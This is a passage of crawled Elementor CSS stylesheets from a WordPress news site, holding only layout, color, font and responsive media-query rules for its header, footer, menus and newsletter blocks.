.entry-title{font-size:26px;}.elementor-2509 .elementor-element.elementor-element-c9b7eed{--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;}}@media(max-width:767px){.elementor-2509 .elementor-element.elementor-element-9666ebf .p-category{font-size:12px !important;}.elementor-2509 .elementor-element.elementor-element-9666ebf .entry-title{font-size:26px;}.elementor-2509 .elementor-element.elementor-element-d7d5408 .p-category{font-size:10px !important;}.elementor-2509 .elementor-element.elementor-element-d7d5408 .entry-title{font-size:18px;}}@media(min-width:768px){.elementor-2509 .elementor-element.elementor-element-7386901{--content-width:1200px;}.elementor-2509 .elementor-element.elementor-element-1c41678{--width:75%;}.elementor-2509 .elementor-element.elementor-element-07b00f1{--width:25%;}.elementor-2509 .elementor-element.elementor-element-c9b7eed{--content-width:1200px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2509 .elementor-element.elementor-element-1c41678{--width:100%;}.elementor-2509 .elementor-element.elementor-element-07b00f1{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2466.css?ver=1769026887
body_size: 1615
content:
.elementor-2466 .elementor-element.elementor-element-a047253{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:00px;--padding-left:20px;--padding-right:20px;}.elementor-2466 .elementor-element.elementor-element-a047253:not(.elementor-motion-effects-element-type-background), .elementor-2466 .elementor-element.elementor-element-a047253 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47E1E;}.elementor-2466 .elementor-element.elementor-element-831e6f8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-5844490 .current-date{font-family:"Encode Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-2466 .elementor-element.elementor-element-5844490{--meta-fcolor:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-65b63bd > .elementor-widget-container{margin:0px 0px 0px 15px;padding:0px 0px 0px 15px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#888888;}.elementor-2466 .elementor-element.elementor-element-65b63bd .qlink a{font-family:"Encode Sans", Sans-serif;font-size:13px;font-weight:600;line-height:1em;}.elementor-2466 .elementor-element.elementor-element-d705b51{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-5a82dae i.wnav-icon, .elementor-2466 .elementor-element.elementor-element-5a82dae .search-btn > .search-icon-svg{font-size:16px;}.elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout .search-icon-svg, .elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout .search-form-inner .rbi{font-size:16px;}.elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout{--input-fcolor:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-5a82dae i.wnav-icon, .elementor-2466 .elementor-element.elementor-element-5a82dae .header-search-label, .elementor-2466 .elementor-element.elementor-element-5a82dae .icon-holder > .search-icon-svg,
					.elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout .search-form-inner, .elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout .rb-loader{color:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-5a82dae i.wnav-icon{line-height:34px;}.elementor-2466 .elementor-element.elementor-element-5a82dae .icon-holder{min-height:34px;}.elementor-2466 .elementor-element.elementor-element-5a82dae .header-search-label{font-size:13px;font-weight:600;}.elementor-2466 .elementor-element.elementor-element-5a82dae .header-dropdown{right:-130px;left:auto;}.elementor-2466 .elementor-element.elementor-element-5a82dae .live-search-inner{padding:20px 20px 20px 20px;}.elementor-2466 .elementor-element.elementor-element-5a82dae{--subnav-color:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-5a82dae .header-dropdown, .elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout .live-search-response{--subnav-bg:#000000;--subnav-bg-from:#000000;--subnav-bg-to:#000000;}.elementor-2466 .elementor-element.elementor-element-5a82dae .entry-title{font-size:14px;}.elementor-2466 .elementor-element.elementor-element-5a82dae .feat-holder{width:80px;max-width:80px;}.elementor-2466 .elementor-element.elementor-element-269d4fd > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-2466 .elementor-element.elementor-element-269d4fd .login-toggle{--btn-primary:#F47E1E;--btn-accent-h:#FFFFFF;--btn-primary-h:#000000;--btn-primary-h-90:#000000e6;line-height:34px;height:34px;--login-btn-padding:24px;}.elementor-2466 .elementor-element.elementor-element-269d4fd .login-toggle.header-element span{font-size:13px;font-weight:500;}.elementor-2466 .elementor-element.elementor-element-269d4fd{--icon-gap:5px;}.elementor-2466 .elementor-element.elementor-element-269d4fd .logged-welcome{font-size:14px;}body:not([data-theme="dark"]) .elementor-2466 .elementor-element.elementor-element-269d4fd .logged-welcome{color:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-269d4fd .header-dropdown{right:0px;left:auto;}.elementor-2466 .elementor-element.elementor-element-269d4fd .user-dropdown a{color:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-cc54631{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2466 .elementor-element.elementor-element-cc54631:not(.elementor-motion-effects-element-type-background), .elementor-2466 .elementor-element.elementor-element-cc54631 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47E1E;}.elementor-2466 .elementor-element.elementor-element-11a9ee0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-11a9ee0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2466 .elementor-element.elementor-element-b746748{width:auto;max-width:auto;--heading-spacing:5px;}.elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button{background-color:#000000;font-size:13px;fill:#FFFFFF;color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:06px 20px 6px 20px;}.elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button:hover, .elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button:focus{background-color:#000000;color:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-f8578f5{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;}.elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button:hover svg, .elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-468bcb3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-1a7c5b0 .the-logo img{max-width:136px;width:136px;}.elementor-2466 .elementor-element.elementor-element-1a7c5b0 .the-logo{text-align:right;}.elementor-2466 .elementor-element.elementor-element-7c3eaea{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:00px;--padding-left:20px;--padding-right:20px;}.elementor-2466 .elementor-element.elementor-element-7c3eaea:not(.elementor-motion-effects-element-type-background), .elementor-2466 .elementor-element.elementor-element-7c3eaea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47E1E;}.elementor-2466 .elementor-element.elementor-element-7678826{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-6975d2b .main-menu > li > a{font-size:24px;}.elementor-2466 .elementor-element.elementor-element-6975d2b{--nav-height:50px;--menu-item-spacing:20px;--nav-color:#FFFFFF;--nav-color-10:#FFFFFF1a;--divider-color:#888888;}.elementor-2466 .elementor-element.elementor-element-9b8a3a4 .popup-trigger-btn{background-color:#FFEC00;font-family:"Encode Sans", Sans-serif;font-size:13px;font-weight:700;padding:7px 20px 7px 20px;border-radius:100px 100px 100px 100px;flex-direction:row;}.elementor-2466 .elementor-element.elementor-element-9b8a3a4 .popup-trigger-btn:hover{background-color:#000000;}.mfp-bg.popup-uid_9b8a3a4{background-color:#00000000;}.elementor-2466 .elementor-element.elementor-element-9b8a3a4{width:auto;max-width:auto;--popup-trigger-color:#000000;--popup-trigger-hover-color:#FFFFFF;--wnav-size:18px;--popup-trigger-gap:3px;}.elementor-2466 .elementor-element.elementor-element-9b8a3a4 .popup-trigger-svg{mask-image:url(https://foxiz.themeruby.com/focus/wp-content/uploads/sites/7/2024/11/menu-icon.svg);-webkit-mask-image:url(https://foxiz.themeruby.com/focus/wp-content/uploads/sites/7/2024/11/menu-icon.svg);background-image:none;}.popup-uid_9b8a3a4{--popup-bg:#FFFFFF;}[data-theme="dark"] .popup-uid_9b8a3a4{--popup-bg:#012761;}.elementor-2466 .elementor-element.elementor-element-a1f1166{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 25px;--row-gap:0px;--column-gap:25px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-24b1106 .popup-trigger-btn{background-color:#00000000;font-family:"Encode Sans", Sans-serif;font-size:13px;font-weight:700;border-style:solid;border-width:1px 1px 1px 1px;padding:5px 20px 5px 20px;border-radius:100px 100px 100px 100px;flex-direction:row;}.elementor-2466 .elementor-element.elementor-element-24b1106 .popup-trigger-btn:hover{background-color:#FFEC00;}.mfp-bg.popup-uid_24b1106{background-color:transparent;background-image:linear-gradient(180deg, #012761 0%, #530216 100%);}.elementor-2466 .elementor-element.elementor-element-24b1106{--popup-trigger-color:#FFFFFF;--popup-trigger-hover-color:#000000;}.popup-uid_24b1106{--popup-bg:#FFFFFF;}[data-theme="dark"] .popup-uid_24b1106{--popup-bg:#000000;}.elementor-2466 .elementor-element.elementor-element-b4ddbed{--dm-size:calc(24px * 100/100);}body:not([data-theme="dark"]) .elementor-2466 .elementor-element.elementor-element-b4ddbed .dark-mode-slide{background-color:#88888899;}.elementor-2466 .elementor-element.elementor-element-b4ddbed .dark-mode-slide .svg-mode-dark{color:#000000;}.elementor-2466 .elementor-element.elementor-element-b4ddbed .dark-mode-slide .mode-icon-dark{background:#FFEC00;}[data-theme="dark"] .elementor-2466 .elementor-element.elementor-element-b4ddbed .dark-mode-slide{background-color:#88888899;}@media(min-width:768px){.elementor-2466 .elementor-element.elementor-element-a047253{--content-width:1200px;}.elementor-2466 .elementor-element.elementor-element-831e6f8{--width:70%;}.elementor-2466 .elementor-element.elementor-element-d705b51{--width:30%;}.elementor-2466 .elementor-element.elementor-element-cc54631{--content-width:1200px;}.elementor-2466 .elementor-element.elementor-element-11a9ee0{--width:70%;}.elementor-2466 .elementor-element.elementor-element-468bcb3{--width:40%;}.elementor-2466 .elementor-element.elementor-element-7c3eaea{--content-width:1200px;}.elementor-2466 .elementor-element.elementor-element-7678826{--width:70%;}.elementor-2466 .elementor-element.elementor-element-a1f1166{--width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2510.css?ver=1769026966
body_size: 541
content:
.elementor-2510 .elementor-element.elementor-element-7d751a5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2510 .elementor-element.elementor-element-9fd94c9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2510 .elementor-element.elementor-element-c5444ef{--feat-ratio:70;--divider-color:#000000;--feat-list-width:100px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .p-list .list-feat-holder{width:270px;max-width:270px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .entry-title{font-size:22px;line-height:1.2em;}[data-theme="dark"] .elementor-2510 .elementor-element.elementor-element-c5444ef, .elementor-2510 .elementor-element.elementor-element-c5444ef .light-scheme{--divider-color:#DDDDDD;}.elementor-2510 .elementor-element.elementor-element-c5444ef .is-gap-custom{margin-left:-10px;margin-right:-10px;--column-gap:10px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .is-gap-custom .block-inner > *{padding-left:10px;padding-right:10px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .p-wrap{--el-spacing:7px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .block-wrap{--bottom-spacing:15px;}.elementor-2510 .elementor-element.elementor-element-7a66733{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2510 .elementor-element.elementor-element-78d804d > .elementor-widget-container{background-color:#FFF518;padding:30px 30px 30px 30px;}[data-theme="dark"] .elementor-2510 .elementor-element.elementor-element-78d804d > .elementor-widget-container{background-color:#012761;}.elementor-2510 .elementor-element.elementor-element-78d804d{--nl-feat-w:70px;--mc-input-color:#000000;--mc-input-bg:#FFFFFF;}.elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-title{color:#000000;}[data-theme="dark"] .elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-title, .light-scheme .elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-title{color:#FFFFFF;}.elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-description{font-size:14px;}.elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-sb-inner{padding:0px;}.elementor-2510 .elementor-element.elementor-element-545b668 > .elementor-widget-container{margin:30px 0px 0px 0px;}@media(max-width:1024px){.elementor-2510 .elementor-element.elementor-element-7d751a5{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--flex-wrap:wrap;--margin-top:10px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;}.elementor-2510 .elementor-element.elementor-element-9fd94c9{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-2510 .elementor-element.elementor-element-c5444ef{width:100%;max-width:100%;}.elementor-2510 .elementor-element.elementor-element-c5444ef .p-list .list-feat-holder{width:210px;max-width:210px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .entry-title{font-size:20px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .block-wrap{--bottom-spacing:10px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .p-wrap{--list-holder-spacing:10px;--list-holder-margin:-10px;}}@media(max-width:767px){.elementor-2510 .elementor-element.elementor-element-c5444ef .p-category{font-size:10px !important;}.elementor-2510 .elementor-element.elementor-element-c5444ef .entry-title{font-size:15px;}.elementor-2510 .elementor-element.elementor-element-78d804d > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-2510 .elementor-element.elementor-element-78d804d{--nl-feat-w:60px;}.elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-title{font-size:28px;}}@media(min-width:768px){.elementor-2510 .elementor-element.elementor-element-7d751a5{--content-width:1200px;}.elementor-2510 .elementor-element.elementor-element-9fd94c9{--width:75%;}.elementor-2510 .elementor-element.elementor-element-7a66733{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2510 .elementor-element.elementor-element-9fd94c9{--width:100%;}.elementor-2510 .elementor-element.elementor-element-7a66733{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2536.css?ver=1769026887
body_size: 1019
content:
.elementor-2536 .elementor-element.elementor-element-67e73e1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2536 .elementor-element.elementor-element-67e73e1:not(.elementor-motion-effects-element-type-background), .elementor-2536 .elementor-element.elementor-element-67e73e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47E1E;}.elementor-2536 .elementor-element.elementor-element-c0b7b63{width:100%;max-width:100%;--nl-feat-w:70px;--mc-desc-color:#FFFFFF;--mc-input-color:#000000;--mc-input-bg:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 > .elementor-widget-container{background-color:#000000;margin:-20px 0px 0px 0px;padding:30px 30px 30px 30px;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-c0b7b63 > .elementor-widget-container{background-color:#F47E1E;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 .newsletter-title{font-size:30px;color:#FFFFFF;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-c0b7b63 .newsletter-title, .light-scheme .elementor-2536 .elementor-element.elementor-element-c0b7b63 .newsletter-title{color:#FFFFFF;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-c0b7b63, .light-scheme .elementor-2536 .elementor-element.elementor-element-c0b7b63{--mc-desc-color:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 input[type="submit"]:not(:hover){color:#000000;background:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-21b9049{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2536 .elementor-element.elementor-element-21b9049:not(.elementor-motion-effects-element-type-background), .elementor-2536 .elementor-element.elementor-element-21b9049 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47E1E;}.elementor-2536 .elementor-element.elementor-element-a5d2a5b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:40px;}.elementor-2536 .elementor-element.elementor-element-2d4396d{width:auto;max-width:auto;}.elementor-2536 .elementor-element.elementor-element-2d4396d > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;border-color:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-2d4396d.elementor-element{--align-self:flex-start;}.elementor-2536 .elementor-element.elementor-element-2d4396d .elementor-heading-title{color:#FFFFFF;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-2d4396d .elementor-heading-title{color:#ffffff;}.elementor-2536 .elementor-element.elementor-element-195ec68{font-size:16px;color:#FFFFFF;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-195ec68{color:#ffffff;}.elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button{background-color:#000000;font-size:13px;fill:#FFFFFF;color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:06px 20px 6px 20px;}.elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button:hover, .elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button:focus{background-color:#000000;color:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-ce16eaa > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button:hover svg, .elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-1a3c11c{--sb-menu-color:#FFFFFF;--divider-color:#888888;}.elementor-2536 .elementor-element.elementor-element-1a3c11c .sidebar-menu a:hover > span, .elementor-2536 .elementor-element.elementor-element-1a3c11c .current-menu-item a > span{color:#FFF518;}.elementor-2536 .elementor-element.elementor-element-1a3c11c .sidebar-menu a{font-family:"Encode Sans", Sans-serif;font-size:16px;font-weight:900;text-transform:uppercase;}.elementor-2536 .elementor-element.elementor-element-07b18b9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:0px 0px 0px 10px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:10px;border-color:#000000;--border-color:#000000;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:0px;}.elementor-2536 .elementor-element.elementor-element-727a441 .menu-heading{font-size:20px;font-weight:900;}.elementor-2536 .elementor-element.elementor-element-727a441{--h-menu-color:#FFFFFF;--sb-menu-color:#FFFFFF;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-727a441{--sb-menu-color:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-727a441 .sidebar-menu a:hover > span, .elementor-2536 .elementor-element.elementor-element-727a441 .current-menu-item a > span{color:#FFF518;}.elementor-2536 .elementor-element.elementor-element-727a441 .sidebar-menu a{font-family:"Encode Sans", Sans-serif;font-size:18px;font-weight:700;text-transform:none;}.elementor-2536 .elementor-element.elementor-element-1ba414d .header-social-list i{font-size:24px;}.elementor-2536 .elementor-element.elementor-element-1ba414d{--icon-spacing:4px;}.elementor-2536 .elementor-element.elementor-element-1ba414d .header-social-list{text-align:right;color:#FFFFFF;}@media(min-width:768px){.elementor-2536 .elementor-element.elementor-element-67e73e1{--content-width:1200px;}.elementor-2536 .elementor-element.elementor-element-21b9049{--content-width:1200px;}.elementor-2536 .elementor-element.elementor-element-a5d2a5b{--width:70%;}.elementor-2536 .elementor-element.elementor-element-07b18b9{--width:30%;}}@media(max-width:1024px){.elementor-2536 .elementor-element.elementor-element-67e73e1{--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 .newsletter-inner{padding:0px 0px 0px 0px;}.elementor-2536 .elementor-element.elementor-element-ce16eaa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2536 .elementor-element.elementor-element-1a3c11c{--sidebar-menu-spacing:10px;}.elementor-2536 .elementor-element.elementor-element-1a3c11c .sidebar-menu a{font-size:14px;}}@media(max-width:767px){.elementor-2536 .elementor-element.elementor-element-c0b7b63 > .elementor-widget-container{padding:30px 20px 20px 20px;}.elementor-2536 .elementor-element.elementor-element-c0b7b63{--nl-feat-w:60px;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 .newsletter-title{font-size:26px;}.elementor-2536 .elementor-element.elementor-element-a5d2a5b{--padding-top:40px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-2536 .elementor-element.elementor-element-195ec68{font-size:14px;}.elementor-2536 .elementor-element.elementor-element-1a3c11c .sidebar-menu a{font-size:12px;}.elementor-2536 .elementor-element.elementor-element-07b18b9{border-width:10px 0px 0px 0px;--border-top-width:10px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:20px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-2536 .elementor-element.elementor-element-727a441 .menu-heading{font-size:16px;}.elementor-2536 .elementor-element.elementor-element-727a441 .sidebar-menu a{font-size:14px;}.elementor-2536 .elementor-element.elementor-element-1ba414d .header-social-list i{font-size:20px;}.elementor-2536 .elementor-element.elementor-element-1ba414d .header-social-list{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2474.css?ver=1769026887
body_size: 552
content:
.elementor-2474 .elementor-element.elementor-element-687516d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;border-style:solid;--border-style:solid;border-width:0px 0px 5px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:5px;--border-left-width:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2474 .elementor-element.elementor-element-7db98d2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2474 .elementor-element.elementor-element-6086297{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-6086297 > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;}.elementor-2474 .elementor-element.elementor-element-6086297.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-6086297 .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-315a768 .block-wrap{--bottom-spacing:5px;}.elementor-2474 .elementor-element.elementor-element-922404a{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-922404a > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;}.elementor-2474 .elementor-element.elementor-element-922404a.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-922404a .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-c5ba39d .block-wrap{--bottom-spacing:5px;}.elementor-2474 .elementor-element.elementor-element-bce3b55{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2474 .elementor-element.elementor-element-1afa376{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-1afa376 > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;}.elementor-2474 .elementor-element.elementor-element-1afa376.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-1afa376 .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-ac0e4cf .block-wrap{--bottom-spacing:5px;}.elementor-2474 .elementor-element.elementor-element-d89f964{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-d89f964 > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;}.elementor-2474 .elementor-element.elementor-element-d89f964.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-d89f964 .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-75b8b65 .block-wrap{--bottom-spacing:5px;}.elementor-2474 .elementor-element.elementor-element-50992b2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2474 .elementor-element.elementor-element-54478ee{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-54478ee > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 